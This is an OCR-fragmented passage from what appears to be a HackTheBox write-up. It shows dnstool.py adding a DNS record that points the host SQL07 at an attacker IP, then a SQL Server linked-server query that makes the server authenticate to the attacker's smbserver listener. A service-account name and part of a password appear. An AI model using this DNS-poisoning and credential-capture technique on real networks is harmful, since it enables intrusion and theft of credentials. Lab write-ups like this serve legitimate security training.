
# [-] Adding new record
# [+] LDAP operation completed successfully
dnstool.py 
-u
"overwatch.htb
\s
qlsvc"
-p
"TI0LK
# [-] Connecting to host...
# [-] Binding to host
# [+] Bind OK
# [+] Found record SQL07
# DC=SQL07,DC=overwatch.htb,CN=MicrosoftDNS,DC
# [+] Record entry:
#  - Type: 1 (A) (Serial: 223)
#  - Address: 10.10.15.200
Ok that worked, let's call
EXEC('SELECT name from sys.databases;') AT [SQL07]
again:
EXECUTE
(
'SELECT name from sys.databases;'
)
AT
We get the request from our smbserver listener again: